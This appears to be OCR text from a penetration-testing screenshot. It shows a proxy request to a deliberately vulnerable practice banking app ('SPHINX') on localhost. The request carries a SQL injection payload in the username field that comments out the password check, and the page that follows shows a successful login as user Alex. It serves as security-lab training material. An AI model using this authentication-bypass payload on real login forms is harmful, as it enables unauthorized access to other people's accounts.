 1 × 2 × 3 × ...
Send Cancel < > Follow redirection Target: http:
Request
Pretty Raw \n Actions
1 GET /htdocs/login.php?username=alex'%23&
password=test123 HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml
;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer:
http://127.0.0.1/htdocs/index.php?page=htbtrans
fer
9 Cookie: USECURITYID=j04seabnbqo1i81nsm2vc829m1
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 302 Found
2 Date: Tue, 27 Apr 2021 07:56:16 GMT
3 Server: Apache/2.4.46 (Debian)
4 Expires: Thu, 19 Nov 1981 08:52:00
5 Cache-Control: no-store, no-cache,
6 Pragma: no-cache
7 Location: http://127.0.0.1/htdocs/in
8 Content-Length: 0
9 Connection: close
10 Content-Type: text/html; charset=UTF
11
12
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
ISL
SVS Project - SPHINX - A vulnerable Web App.
Online Ban
Transfer Funds
Request a Loan
My Loans
My Accounts
Change Password
Logout
Welcome Alex Lexo
Welcome Alex Lexo!
We are happy to see you again! You are a customer of our bank since 2014-03-02.
You are logged in as alex from 127.0.0.1
For security reasons please make sure that your last login was on Sunday, April 25, 2021, 09:59am from
127.0.0.1.
Please contact us if you experience any problems with our online banking application.
We wish you a nice day!
Your Online Banking team
Unsecurito Italiano